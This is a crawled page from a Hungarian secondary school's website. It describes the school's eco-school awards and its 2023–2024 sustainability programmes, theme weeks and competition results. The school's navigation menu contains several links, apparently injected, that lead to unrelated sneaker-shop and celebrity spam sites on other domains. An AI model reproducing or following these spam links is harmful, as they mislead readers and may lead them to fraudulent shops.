

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.turrgimnazium.hu/aziskolabemutatasa/2022-12-02-10-16-53
body_size: 13693
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
  <base href="https://www.turrgimnazium.hu/aziskolabemutatasa/2022-12-02-10-16-53" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Türr, türr, István, Gimnázium, iskola, suli, diákok, ecdl, tanárok, pápa, tanítás, tanulok, tanulás" />
  <meta name="description" content="Türr István Gimnázium és Kollégium" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Ökoiskola</title>
  <link href="/aziskolabemutatasa/2022-12-02-10-16-53?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/aziskolabemutatasa/2022-12-02-10-16-53?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/themza_j15_53/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js"></script>
  <script type="text/javascript" src="/media/k2/assets/js/k2.noconflict.js"></script>
  <script type="text/javascript" src="/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/phocagalleryslideshow.js"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});

			$$('a.modal').each(function(el) {
				el.addEvent('click', function(e) {
					new Event(e).stop();
					SqueezeBox.fromElement(el);
				});
			});
		});var K2SitePath = '/';
		function MM_preloadImages()
		 { //v3.0
		  var d = document;
		  if (d.images)
		   {
		    if(!d.MM_p)
		      d.MM_p = new Array();
		    var i,j = d.MM_p.length,a = MM_preloadImages.arguments;
		    for(i=0; i < a.length; ++i)
		      if (a[i].indexOf("#") != 0)
		       {
		        d.MM_p[j] = new Image;
		        d.MM_p[j++].src = a[i];
		       }
		    }
		 }
		
		
		function MM_swapImgRestore()
		 { //v3.0
		  var i,x,a = document.MM_sr;
		  for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; ++i)
		    x.src = x.oSrc;
		 }
		
		
		function MM_findObj(n, d)
		 { //v4.01
		  var p,i,x;
		  if (!d)
		   {
		    d = document;
		   }
		  if ((p = n.indexOf("?")) > 0 && parent.frames.length)
		   {
		    d = parent.frames[n.substring(p+1)].document;
		    n = n.substring(0,p);
		   }
		  if (!(x = d[n]) && d.all)
		   {
		    x = d.all[n];
		   }
		  for (i = 0; !x && i < d.forms.length; ++i)
		   {
		    x = d.forms[i][n];
		   }
		  for(i = 0; !x && d.layers && i < d.layers.length; ++i)
		   {
		    x = MM_findObj(n,d.layers[i].document);
		   }
		  if (!x && d.getElementById)
		   {
		    x = d.getElementById(n);
		   }
		  return(x);
		 }
		
		
		function MM_swapImage()
		 { //v3.0
		  var i,j=0,x,a = MM_swapImage.arguments;
		  document.MM_sr = new Array;
		  for(i=0; i < (a.length-2); i += 3)
		   {
		    if ((x = MM_findObj(a[i])) != null)
		     {
		      document.MM_sr[j++] = x;
		      if (!x.oSrc)
		       {
		        x.oSrc = x.src;
		       }
		      x.src = a[i+2];
		     }
		   }
		 }
   
       	
  </script>


<meta property="og:image" content="https://turrgimnazium.hu/images/cimer.jpg" />

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/redblack.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/themza_j15_53/css/ieonly.css" rel="stylesheet" type="text/css" />
<style>
#topnav ul li ul {
left: -999em;
margin-top: 0px;
margin-left: 0px;
}
</style>
<![endif]-->
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/mootools.js"></script>
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/moomenu.js"></script>
</head>
<body id="page_bg">
<a name="up" id="up"></a>
﻿	
<div id="top_menu"><div id="topnav"><ul class="menuhor"><li><a href="https://www.turrgimnazium.hu/" class="first-item" id="menu1" ><span>Kezdőlap</span></a></li><li><a href="/aziskolabemutatasa" class = "active" id="menu60" ><span>Iskolánk</span></a><ul><li class="keys_words"><a href="https://rwdf.cra.wallonie.be/fr/fcedafshop/air-jordan-release-dates/" class="keys_words item" id="menu101" ><span class="keys_words">Air Jordan Release Dates 2024 - Chris Paul soaring through the lane in his Jordan Arctic PE - Cra-wallonieShops , 2025
</span></a></li><li class="keys_words"><a href="https://rcj.org/en/bebcdrshop/article/kobe-bryant-sneakers-list" class="keys_words item" id="menu101" ><span class="keys_words">Giuseppe Zanotti low top embossed croc-effect sneakers
</span></a></li><li class="keys_words"><a href="https://jayluchs.com/babbaaxshop/nfl/taylor-swift-lookalike-fools-local-chiefs-bears-broadcast" class="keys_words item" id="menu101" ><span class="keys_words">Taylor Swift Lookalike Fools Local Chiefs-Bears Broadcast
</span></a></li><li class="keys_words"><a href="https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/" class="keys_words item" id="menu101" ><span class="keys_words">Jordan Melo M10 &#039;Black/White - Gym Red&#039; - cho el Mercedes G-Wagon De Titolo de cajas de Jordans y - Official Images + Release Date - IetpShops , Anthracite
</span></a></li><li class="keys_words"><a href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs" class="keys_words item" id="menu101" ><span class="keys_words">AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS
</span></a></li><li><a href="/aziskolabemutatasa/az-iskola-bemutatasa" class="first-item" id="menu101" ><span>Az iskola bemutatása</span></a></li><li><a href="/aziskolabemutatasa/munkatarsaink"  id="menu79" ><span>Munkatársaink</span></a></li><li><a href="/aziskolabemutatasa/egyhazi-felekezetek"  id="menu151" ><span>Egyházi felekezetek</span></a></li><li><a href="/aziskolabemutatasa/iskolai-koezoessegi-szolgalat"  id="menu155" ><span>Iskolai Közösségi Szolgálat</span></a></li><li><a href="/aziskolabemutatasa/kisgimnaziumi-hirado"  id="menu156" ><span>Kisgimnáziumi híradó</span></a></li><li><a href="/aziskolabemutatasa/2022-12-02-10-16-53" target="_blank" class = "active" id="menu160" ><span>Ökoiskola</span></a></li><li><a href="/aziskolabemutatasa/bnmegelzes"  id="menu161" ><span>Bűnmegelőzés</span></a></li><li><a href="https://turrgimnazium.hu/component/content/category/59?layout=blog"  id="menu166" ><span>Projektek</span></a></li><li><a href="/aziskolabemutatasa/allaslehetoseg" class="last-item" id="menu168" ><span>Állásajánlatok</span></a></li></ul></li><li><a href="/ajtp"  id="menu90" ><span>AJTP</span></a><ul><li><a href="/ajtp/ajtp-palyazati-felhivas" class="first-item" id="menu113" ><span>Pályázati felhívás</span></a></li><li><a href="/ajtp/ajtpnyelviverseny"  id="menu92" ><span>AJTP angol és német nyelvi verseny</span></a></li><li><a href="/ajtp/ajtp-hirado"  id="menu108" ><span>AJTP híradó</span></a></li><li><a href="/ajtp/ajtpkollegium" class="last-item" id="menu106" ><span>A kollégium</span></a><ul><li><a href="/ajtp/ajtpkollegium/kollegium-bemutatasa" class="first-item" id="menu164" ><span>Kollégium bemutatása</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dokumentumok"  id="menu117" ><span>Dokumentumok</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dolgozoink"  id="menu118" ><span>Dolgozóink</span></a></li><li><a href="/ajtp/ajtpkollegium/szabadids-foglalkozasok"  id="menu136" ><span>Szabadidős foglalkozások</span></a></li><li><a href="/ajtp/ajtpkollegium/szallaslehetosegek"  id="menu165" ><span>Szálláslehetőségek</span></a></li><li><a href="/ajtp/ajtpkollegium/koli-elerhetoseg" class="last-item" id="menu116" ><span>Elérhetőségeink</span></a></li></ul></li></ul></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu94" ><span>Felvételizőknek</span></a><ul><li><a href="/dokumentumok/felvi/2026/Türr István Gimnázium- Az írásbeli felvételi vizsgával kapcsolatos információk 2026..pdf" target="_blank" class="first-item" id="menu146" ><span>Felvételi tájékoztató</span></a></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu97" ><span>Korábbi évek írásbeli feladatsorai</span></a></li><li><a href="/dokumentumok/felvi/palyavalasztas_2025_2026.pdf" target="_blank" class="last-item" id="menu145" ><span>Pályaválasztás</span></a></li></ul></li><li><a href="/erettsegizoknek"  id="menu102" ><span>Érettségizőknek</span></a><ul><li><a href="/erettsegizoknek/altalanos-informaciok" class="first-item" id="menu126" ><span>Általános információk</span></a></li></ul></li><li><a href="/hirek"  id="menu50" ><span>Hírek</span></a></li><li><a href="/documents"  id="menu87" ><span>Dokumentumok</span></a></li><li><a href="/elerhetsegeink"  id="menu73" ><span>Elérhetőségeink</span></a></li><li><a href="/tamop"  id="menu134" ><span>TÁMOP</span></a></li><li><a href="/icdl" class="last-item" id="menu159" ><span>ICDL</span></a></li></ul></div></div>

<div id="main_bg" class="banner1">
    <div id="h_area"><a href="/index.php" class="logo" title="http://turrgimnazium.hu/">Türr István Gimnázium és Kollégium</a>
    <div id="user4"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Keresés" class="inputbox" type="text" size="20" value="keresés..."  onblur="if(this.value=='') this.value='keresés...';" onfocus="if(this.value=='keresés...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="160" />
</form></div>    <div id="main_top"><!----></div>
    <br clear="all" /></div> 
        	<div id="maincolumn_big">
    	<div class="path"><span class="breadcrumbs pathway">
<a href="https://www.turrgimnazium.hu/" class="pathway">Címlap</a> <img src="/images/M_images/arrow.png" alt=""  /> <a href="/aziskolabemutatasa" class="pathway">Iskolánk</a> <img src="/images/M_images/arrow.png" alt=""  /> Ökoiskola</span>
</div>
    	<div class="nopad"><div class="componentheading">
	Ökoiskola</div>
<table class="blog" cellpadding="0" cellspacing="0">
<tr>
	<td valign="top">
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1864-2024-07-15-10-09-02" class="contentpagetitle">
			FENNTARTHATÓSÁG</a>
			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1864-2024-07-15-10-09-02?format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1864-2024-07-15-10-09-02?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=e7ed90a71744fc61590b20b3a6c7cc5e322b7605" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		   </tr>
</table>
<table class="contentpaneopen">


<tr>
	<td valign="top" colspan="2" class="createdate">
		2024. július 15. hétfő, 10:45	</td>
</tr>


<tr>
<td valign="top" colspan="2">
<p><strong><span style="font-size: large;" mce_style="font-size: large;">Elismerések a fenntarthatóságra nevelés területén végzett munkáért</span></strong></p>
<p>Amióta a környezeti problémák globális méreteket öltöttek, és amióta ezekkel napi szinten kell szembenézni, az emberiség ráébredt arra, hogy a környezetünk érték. Olyan érték, amit védenünk kell, ám védelmet nyújtani csak annak tudunk, amit ismerünk. Arról is ismereteket kell szereznünk és átadnunk, hogy miként tudjuk megőrizni az értéket. Ennek értelmében a fenntartható fejlődésre nevelés intézményünk oktató-nevelő munkájának alappillére. A területen végzett munka alapján a 2023-2024. tanévben iskolánk három elismerő címet is kiérdemelt:</p>
<p><strong><em>Energiatudatos Iskola 2023</em></strong></p>
<p><strong><em>Ökoiskola</em></strong></p>
<p><strong><em>Állatbarát Középiskola</em></strong></p><p><strong><em><img src="/images/OKOISKOLA/energiatudatos iskola.jpg" mce_src="/images/OKOISKOLA/energiatudatos iskola.jpg" width="189" height="267" style="style" mce_style="style" /><img src="/images/OKOISKOLA/koiskola.jpg" mce_src="/images/OKOISKOLA/koiskola.jpg" width="189" height="267" style="style" mce_style="style" /><img src="/images/OKOISKOLA/llatbart kzpiskola.jpg" mce_src="/images/OKOISKOLA/llatbart kzpiskola.jpg" width="378" height="267" style="style" mce_style="style" /></em></strong></p><p><br /></p><p><strong><em></em></strong></p></td>
</tr>

<tr>
	<td colspan="2"  class="modifydate">
		Módosítás dátuma: 2024. július 15. hétfő, 11:21	</td>
</tr>

<tr>
	<td  colspan="2">
		<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1864-2024-07-15-10-09-02" class="readon">
			Bővebben...</a>
	</td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
		</div>
		</td>
</tr>

<tr>
	<td valign="top">
		<table width="100%"  cellpadding="0" cellspacing="0">
		<tr>
							<td valign="top" width="50%" class="article_column">
					
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1863-2024-07-15-09-11-27" class="contentpagetitle">
			Ökoiskolai programok, tevékenységek</a>
			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1863-2024-07-15-09-11-27?format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1863-2024-07-15-09-11-27?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=45a4aeb635bf3f1e6dbb8a2f619ee2a95d7bf063" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		   </tr>
</table>
<table class="contentpaneopen">


<tr>
	<td valign="top" colspan="2" class="createdate">
		2024. július 15. hétfő, 10:03	</td>
</tr>


<tr>
<td valign="top" colspan="2">
<p style="text-align: left;" mce_style="text-align: left;"><strong><span style="font-size: large;" mce_style="font-size: large;">Ökoiskolai programok a 2023-2024. tanév második felében</span></strong></p><p><strong><em>Március 22. A víz világnapja</em></strong></p>
<p>AZ ENSZ 1993-ban március 22-ét jelölte ki a Víz Világnapja dátumaként, melynek célja, hogy gondolkodásunk középpontjába kerüljön ez a természeti kincs. Ebben az évben e jelesnap mottója: Víz a békéért. Ennek tükrében ráirányítottuk tanulóink figyelmét arra, hogy a víz békét teremthet, de olykor konfliktusok forrása is lehet. Ha kevés, ha szennyezett, ha nem fér hozzá mindenki egyenlően, mind-mind feszültséget kelthet közösségek vagy országok között.<strong> </strong>Mindannyian olyan világot szeretnénk, ahol mindenki békében élhet a másik mellett és ahol mindenki számára alapvető jog a tiszta vízhez való hozzáférés. A nap során a diákok általuk készített plakátok és szórólapok kihelyezésével, kvízfeladatok megoldásával, a közösségi terekben diavetítéssel hívták fel a figyelmet arra, hogy az éltető víz megóvása mindannyiunk feladata. A témában való elmélyülést segítette, hogy a diákok egy része látogatást tett a pápai Víztoronyba, ahol vezetéssel egybekötve tájékozódtak lakóhelyük vízkészleteinek állapotáról, az ivóvíz-szolgáltatásról.</p>
<p><strong><em>Türr-napok</em></strong></p>
<p>A Türr <em>„komoly napon”</em> a hagyományokhoz híven iskolánk öregdiákjai és meghívott előadók színvonalas előadásokkal bővítették diákjaink tudását. Az előadások és a kapcsolódó programok, tevékenységek a környezeti nevelés, a fenntarthatóság és az egészségfejlesztés jegyében zajlottak. A Türr-napok második része a „vidám nap”, amikor a mozgásé volt a főszerep. A mozgásos tevékenységek által felhívtuk a diákok figyelmét arra, hogy a rendszeres sportolás minden életkorban az egészséges életmód fontos része, hangsúlyos szerepe van a betegségek megelőzésében és gyógyításában is, valamint jótékony hatással van az agyi kapacitásra és az idegrendszerre.</p>
<p><strong><em>Megemlékezés a Föld napjáról</em></strong></p>
<p>Magyarországon 1990 óta április 22-én emlékezünk meg lakóhelyünkről, a Földről. A 2024. évi megemlékezés fókuszába, így a természettudományos tanórák fókuszába a műanyagok kerültek. A mindent uraló műanyagok veszélyeztetik létünk alapját, az élővilág változatosságát, aÂ <span style="color: rgb(0, 0, 0);" mce_style="color: #000000;"><a rel="nofollow" href="http://fna.hu/hir/kihalasgyorsul2018" mce_href="http://fna.hu/hir/kihalasgyorsul2018">biológiai sokféleséget</a>. Létünk és környezetünk megóvása érdekében sorra vettük a megoldási lehetőségeket: építsÂ <a rel="nofollow" href="http://fna.hu/hir/egyuttazifjusagert" mce_href="http://fna.hu/hir/egyuttazifjusagert">közösséget</a>, zöldítsd környezetedet,Â <a rel="nofollow" href="http://fna.hu/hir/Foldnapja2016" mce_href="http://fna.hu/hir/Foldnapja2016">ültess fát</a>,Â <a rel="nofollow" href="http://fna.hu/hir/vetemenyeskert" mce_href="http://fna.hu/hir/vetemenyeskert">termelj</a> haszonnövényeket,<a rel="nofollow" href="http://fna.hu/hir/komposztalj20" mce_href="http://fna.hu/hir/komposztalj20">komposztálj</a>,Â <a rel="nofollow" href="http://husmenteshetfo.hu/index.php/hu/mit-tehetsz/etelpazarlas" mce_href="http://husmenteshetfo.hu/index.php/hu/mit-tehetsz/etelpazarlas">éheztesd a kukát</a>,Â <a rel="nofollow" href="http://fna.hu/hir/epuletenergia21" mce_href="http://fna.hu/hir/epuletenergia21">szigetelj</a>, közlekedj közösen, ne vásárolj csomagoltat,Â <a rel="nofollow" href="http://fna.hu/hir/eljmuanyagnelkul1" mce_href="http://fna.hu/hir/eljmuanyagnelkul1">élj műanyagok nélkül</a>, válts környezetbarát szerekre, félkész, kész helyett egyél friss hazait,Â <a rel="nofollow" href="http://husmenteshetfo.hu/index.php/hu/miert-husmentes" mce_href="http://husmenteshetfo.hu/index.php/hu/miert-husmentes">egyél kevesebb állatit</a>...</span></p>
<p><strong><em>Pénz7 2024</em></strong></p>
<p>Az anyagi tudatosság, a vállalkozói kedv megteremtése állt a tizedik alkalommal megszervezett Pénz7 elnevezésű pénzügyi és vállalkozói témahét középpontjában, melyhez iskolánk első alkalommal csatlakozott. A tanórákon rendhagyó feladatok, gyakorlatcentrikus kihívások várták a diákokat, mint például a Pénzfutam a Várkertben, mely során csapatokban GPS segítségével oldottak meg különböző, a pénzügyi tudatosságot fejlesztő feladatokat.</p>
<p><strong><em>Digitális Témahét 2024</em></strong></p>
<p>A szintén első alkalommal megszervezett témahét célja, hogy a digitális eszközökkel támogatott projektpedagógia és innovatív pedagógiai módszerek terjesztésén keresztül fejlessze a tanulók digitális kompetenciáját. Ennek megvalósítása érdekében az 5. G osztályos tanulók a robotika alapjaival ismerkedtek, a nagyobbak digitális tartalmakat (iskolai műsorok), prezentációkat készítettek, projektfeladatokat oldottak meg és megismerkedtek a mesterséges intelligencia által nyújtott lehetőségekkel.</p>
<p><strong><em> </em></strong></p>
<p><strong><em>FENNTARTHATÓSÁGI TÉMAHÉT 2024</em></strong></p>
<p>A Fenntarthatósági Témahét projektben idén ötödször vettünk részt. A 2024. április 22-26. között zajló témahét célja a fenntarthatóság üzenetének elterjesztése iskolai keretek között. Globális felmelegedés, vízhiány, csökkenő energiakészlet, klímaváltozás, olyan veszélyek, amik fenyegetik Földünket, ha gyorsan nem változtatunk szemléletünkön és magatartásunkon. A témahét kiemelt témái voltak: a levegő és élővilága, a szabadidő, a hulladék, körkörös gazdálkodás és tudatos fogyasztás. Ennek jegyében a témahét programjai:</p><p>Előadások:</p><ul>
<li>Fenntarthatósági elvek és célok egy autóipari vállalat működésében - Somogyiné Szalai Edina, Reczetár János előadása, ASTOTEC</li>
<li>A levegő és élővilága: beporzóink - Schuszter János, méhész előadása</li>
<li>A levegő és élővilága: madarak - Szabó Patrik, madártani szakember előadása</li>
<li>Hulladék, körkörös gazdálkodás - Kanozsai Gábor előadása, Budapesti Közművek Zrt.</li>
<li>Fenntarthatóság, tudatos fogyasztás és élelmiszerpazarlás - Németh Bianka előadása, Egészségfejlesztési Iroda, Farkasgyepű</li>
<li>Digitális detox - Horváth Attiláné előadása, Egészségfejlesztési Iroda, Farkasgyepű</li></ul><p>ÖKO – szabadulószoba – a témában elkötelezett diákok szervezésében</p><p>Szabadidő hasznos eltöltése - könyvtárlátogatás</p><p>Fenntarthatóságra nevelés a tanórákon – projektmunkák</p><p>Kerékpározás a tapolcafői vízbázisra – Baki Csaba, Pápai Vízmű Zrt., munkatársának előadása</p><p>Az ember szervezete és egészsége biológiaverseny 8. osztályosoknak</p><p>Az iskola udvarának zöldítése</p>
<p><strong><em>Az ember szervezete és egészsége biológiaverseny</em></strong></p>
<p>A 16 éves múltra visszatekintő, iskolánk szervezésében megvalósuló versenyt a vármegye és a környező iskolák 8. osztályos diákjai számára hirdettük meg, azzal a céllal, hogy a felkészülés során mélyedjenek el szervezetük felépítésébe, rejtelmes működésébe és egészségének megőrzésébe, a már kialakult betegségek gyógymódjaiba. Ezzel is szeretnénk ráirányítani a figyelmet az egészség megőrzését szolgáló prevenciós lehetőségekre, azok fontosságára. A verseny népszerűségét támasztja alá, hogy idén 26 tanuló vállalta a megmérettetést.</p>
<p>Eredmények:</p>
<p>1. Stuksza Tímea, Szent István Katolikus Általános Iskola, Pápa, felkészítő tanára: Tóthné Kőszegi Anita</p>
<p>2. Kopeczky Luca, Szent István Katolikus Általános Iskola, Pápa, felkészítő tanára: Tóthné Kőszegi Anita</p>
<p>3. Lövész Hunor, Gyarmati Kossuth Lajos Általános Iskola, felkészítő tanára: Nagyné Horváth Erzsébet</p>
<p>A legeredményesebb Türrös diák: Kovács Lotti, felkészítő tanára: Fekete Gábor.</p>
<p><strong><em>Állatvédelmi foglalkozások, állatasszisztált terápia</em></strong></p>
<p>Minden tanévben a közösségi nevelés órák tanmenetében szerepelnek azok a tematikus órák, melyek keretében kiemelten foglalkozunk állatvédelmi kérdésekkel, mint például a felelős állattartás ismérvei, az ivartalanítás fontossága, az örökbefogadás.</p>
<p>Rendszeresen gyűjtünk adományt a helyi menhelynek, melyet a diákok visznek el a helyszínre.</p>
<p>Intézményünkben rendszeresen dolgozik két, tanúsítvánnyal rendelkező, vizsgázott terápiás kutya. Ebben a tanévben az 5.G. osztály vett rész osztálylégkört javító, állat asszisztált foglalkozáson a terápiás kutyák bevonásával. A lelkes kisdiákok kutyakekszet is készítettek segítőiknek, de jutott belőle a helyi menhely lakóinak is.<strong><em></em></strong></p>
<p><strong><em>Megemlékezés a Madarak, fák napjáról</em></strong></p>
<p>A Madarak és fák napja a Föld napjának testvérünnepe, mely célja, hogy felhívja a társadalom, különösen az ifjúság figyelmét az őket körülvevő élővilágra és a természetvédelem fontosságára. Természettudományos órák keretében hangsúlyt helyeztünk a madarak és fák kapcsolatára, élőhelyeikre, a veszélyeztetett fajokra. Az iskola három tanulóból álló csapatának tagjai pedig a tanórákon, erdei iskolákban és természetjárás során szerzett tudásukat mérték össze a Magyar Madártani és Természetvédelmi Egyesület által szervezett Madarak és Fák Napja Országos Versenyen, ahol eredményesen szerepeltek.</p>
<p><strong><em>Nemzeti Tudósképző Akadémia - Szent-Györgyi Diák program</em></strong></p>
<p><span style="font-weight: normal;" mce_style="font-weight: normal;"><span style="color: rgb(0, 0, 0);" mce_style="color: #000000;">E tanévtől kezdődően iskolánk is csatlakozott a Nemzeti Tudósképző Akadémia Szent-Györgyi Diák programjához. A program rövid távú célja a természettudományok iránt kiemelten érdeklődő tanulók felkarolása, tudományos munkájuk támogatása, a tudós életpálya modell vonzóvá tétele, és hosszabb távon a fiatal kutatók Magyarországon tartása. A programban résztvevő diákok önálló ismeretfeldolgozás, csoportos előadások és ehhez kapcsolódó beszélgetések, laboratóriumi gyakorlatok, Skill-labor látogatása által bővítik ismereteiket, mélyítik tudásukat. A tavaszi időszak kiemelkedő programja volt a Nobel-díjasok és tehetséges diákok XXII. találkozója Szegeden, ahol három tanítványunk is részt vehetett. Az eseményre Brian Kobilka kémiai Nobel-díjas kutató mellett több neves tudós is ellátogatott. A Nemzeti Tudósképző Akadémia diákjai nem csak konferencián találkozhattak a szaktekintélyekkel, hanem beszélgethettek velük iskolai laborjaikban is.</span></span></p>
<p><strong><em>Erdei iskola</em></strong></p>
<p>Az 5. G és a 6. G osztály tanulói a tavaszi időszakban a Várkertben végeztek aktív, terepi tevékenységeket, melyeken keresztül megismerkedtek a szűkebb lakókörnyezetük élővilágával. A programok által tanulóinknak a tanulás és a megismerés új módjait, a sajátélményű tanulást, az interaktivitást, az érzéki tapasztalást van lehetősége kipróbálni. A természettudományos ismeretek bővítése mellett az erdei iskola programjai biztosították a szociális tanulás lehetőségét, a személyiség- és közösségfejlesztést is.</p>
<p><strong><em>Kerékpártúrák, kenuzás, síelés, tanulmányút</em></strong></p>
<p><strong><em> </em></strong></p>
<p>A diákoknak és a családoknak szervezett programok - kerékpártúrák, bringásvándor (Döbrönte, Nagytevel, tapolcafői vízbázis, Balaton kerülése, Déli-Bakony), kenuzás (Szigetköz), síelés (Eplény), tanulmányút (Olaszország) – célja a közös mozgás örömén túl, az egészséges életmódra nevelés (egészségfejlesztés), a hazai és a határon túli környezet és természet megismerése, a környezettudatos szemlélet erősítése, a kerékpározást, mint alternatív közlekedési eszközt előnyben részesítők számának növelése.</p>
<p><strong><em>Versenyek</em></strong></p>
